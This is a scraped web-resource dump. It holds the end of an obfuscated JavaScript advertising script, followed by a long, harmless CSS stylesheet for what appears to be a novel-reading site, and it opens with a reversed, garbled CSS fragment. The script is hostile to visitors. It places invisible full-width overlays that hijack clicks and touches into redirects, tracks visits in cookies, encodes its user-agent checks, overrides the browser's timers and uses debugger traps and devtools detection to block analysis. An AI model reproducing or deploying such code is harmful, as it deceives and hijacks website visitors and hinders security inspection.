semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},wlehzskt(window,document,navigator,_)})();;//003240-qc2/*81759db528ac1ba75d759e98d4773b9820485*/

--- FILE ---
content_type: text/css
request_url: https://anwads.com/static/css/_99286cb2.css?318
body_size: 25153
content:
/*[CDN]*/.a71q-leader{width:auto;margin:12px 12px;padding:10px 10px;height:auto;background:#8ff280;border:3px solid #a30800}.RvD-title-wrap{background:#76f771;height:auto;font-size:13px;width:auto;margin:5px 5px 5px 5px;color:#05697f}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}.JNd-search{border:2px dotted #0d8c88;color:#bd0b5e;padding:12px 12px 12px 12px;margin:15px 15px 15px 15px;background:#a083fc}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}.jBN-book-box{border:1px solid #b53507;margin:5px 5px;padding:10px 10px;background:#ffc9f6;width:auto;color:#d46402}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}.RVY-title{width:auto;background:#b3ffcf;border:1px dotted #4f017f;font-size:22px;padding:5px 5px;margin:15px 15px 15px 15px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.a7Pb-title-box{padding:12px 12px 12px;font-size:20px;background:#ffeaa0;margin:12px 12px;color:#910b3c;border:3px solid #9e3106}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fa;--border-color:#074f9b;--menu-bg-color:#085bb3;--nav-bg-color:#fff;--border-color-light:#5da8f8;--search-border-color:#13233e;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before 